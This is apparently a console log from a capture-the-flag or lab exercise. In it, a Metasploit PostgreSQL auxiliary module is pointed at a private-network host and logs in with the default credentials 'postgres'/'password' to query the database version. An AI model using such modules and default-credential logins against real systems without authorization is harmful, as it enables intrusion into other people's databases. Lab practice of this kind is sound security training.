 msf6 auxiliary(admin/postgres/postgres_sql) > set rhosts 10.10.252.245
rhosts => 10.10.252.245
msf6 auxiliary(admin/postgres/postgres_sql) > set username postgres
username => postgres
msf6 auxiliary(admin/postgres/postgres_sql) > set password password
password => password
msf6 auxiliary(admin/postgres/postgres_sql) > run
[*] Running module against 10.10.252.245
Query Text: 'select version()'
==============================
version
-------
PostgreSQL 9.5.21 on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 5.4.0-6ubuntu1~16.04.12) 5.4.0 20160609, 64-bit
[*] Auxiliary module execution completed
msf6 auxiliary(admin/postgres/postgres_sql) >